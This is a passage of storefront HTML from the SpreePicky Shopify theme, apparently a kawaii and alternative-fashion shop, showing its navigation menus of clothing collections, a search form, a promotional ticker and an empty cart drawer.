  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/spreepickyshop/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">SpreePicky</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/new-arrival" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>New</span>
                  </a></li><li><a href="/collections/cute-and-kawaii-tops" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Tops</span>
                  </a></li><li><a href="/collections/cute-kawaii-skirts" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bottom</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Dress</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/kawaii-lolita-dress" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lolita Dresses
                                </a></li><li><a href="/collections/kawaii-dress" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kawaii Dress
                                </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fairycore Dress
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Accessories</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/cute-kawaii-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bags
                                </a></li><li><a href="/collections/cute-kawaii-phone-cases" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/kawaii-cute-aesthetic-y2k-japanese-jewelry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jewelry
                                </a></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Shoes</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/cute-kawaii-sneakers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sneakers
                                        </a>
                                      </li><li>
                                        <a href="/collections/mary-jane-shoes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sandals| Mary Janes
                                        </a>
                                      </li><li>
                                        <a href="/collections/boots-platforms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boots | Platforms
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop by Aesthetic</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Lolita Clothes Outfits</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/lolita-bag" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lolita Bag
                                        </a>
                                      </li><li>
                                        <a href="/collections/lolita-dresses-hanfu-lolita-chinese-lolita-costu-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lolita Dresses
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/kawaii-clothes-kawaii-fashion-kawaii-aesthetic-y2k-fashion-clothes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kawaii Clothes
                                </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fairycore Clothes
                                </a></li><li><a href="/collections/coquette-aesthetic-clothes-coquette-outfits-coquette-doll" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coquette Outfits
                                </a></li><li><a href="/collections/soft-girl-clothes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Soft Girl Clothes
                                </a></li><li><a href="/collections/aesthetic-grunge-clothes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Grunge Clothes
                                </a></li><li><a href="/collections/dark-academia-clothes-dark-academia-outfits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dark Academia Clothes
                                </a></li><li><a href="/collections/cottagecore-aesthetic-fashion-clothes-outfits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cottagecore  Outfits
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/chic-matching-sets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Matching Set</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shop.spreepicky.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SpreePicky",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/spreepicky",
      "https:\/\/www.pinterest.com\/spreepicky\/",
      "https:\/\/www.instagram.com\/spreepickyshop\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/shop.spreepicky.com"
  }
</script>
</div><div id="shopify-section-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              WELCOME!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Free Ship at 79$
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Free Gift
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shop.spreepicky.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189&width=165 165w,//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189&width=330 330w,//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189&width=535 535w,//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189&width=750 750w,//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189 800w
              "
              src="//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cottagecore-aesthetic-fashion-clothes-outfits"
              
              class="full-unstyled-link"
            >
              Cottagecore Aesthetic Fashion Clothes Outfits
            </a>
          </h3><p class="card__caption">Cottagecore Aesthetic Fashion Clothes Outfits<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cottagecore-aesthetic-fashion-clothes-outfits"
              
              class="full-unstyled-link"
            >
              Cottagecore Aesthetic Fashion Clothes Outfits<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_MfMY9m'
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
    
    
    
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class="notranslate ht-money">$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
